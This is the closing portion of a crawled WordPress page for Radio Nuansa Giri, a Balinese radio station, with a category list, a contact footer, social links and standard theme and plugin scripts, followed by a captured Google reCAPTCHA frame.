		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.86pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.213333333333pt;" aria-label="Budaya (114 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,976 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.02pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.453333333333pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.926666666667pt;" aria-label="Kesehatan (36 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.033333333333pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.273333333333pt;" aria-label="Lingkungan (26 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.68pt;" aria-label="Olah Raga (143 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.506666666667pt;" aria-label="Pariwisata (29 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 10.24pt;" aria-label="PARLEMEN (5 items)">PARLEMEN</a>
<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.42pt;" aria-label="PENDIDIKAN (77 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.093333333333pt;" aria-label="Politik (65 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.366666666667pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"87156710a9","post_grid_pagination_nonce":"7cb26863e5","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"89527e408b"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"4109\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "4109" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"5e20c44511","goalSecurity":"f146040814","couponSecurity":"9c891d509a","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U6_72PW4DyGHlOl8aP3rpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909868423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>